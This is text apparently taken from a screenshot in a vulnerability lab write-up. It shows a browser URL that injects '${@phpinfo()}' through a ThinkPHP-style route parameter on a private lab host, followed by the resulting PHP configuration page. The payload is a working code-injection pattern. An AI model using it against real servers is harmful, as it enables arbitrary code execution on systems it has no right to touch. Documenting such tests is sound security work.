 phpinfo()
不安全 192.168.1.21:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D}}
PHP Version 5.5.38
php
System Linux ce999a2a5a4d 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020
x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /usr/local/etc/php
File (php.ini)
Path
Loaded (none)
Configuration
File
Scan this dir /usr/local/etc/php/conf.d
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20121113
PHP 20121212
Extension
Zend 220121212
Extension
Zend API220121212,NTS
Extension
Build
PHP API20121212,NTS
Extension
Build
Debug Build no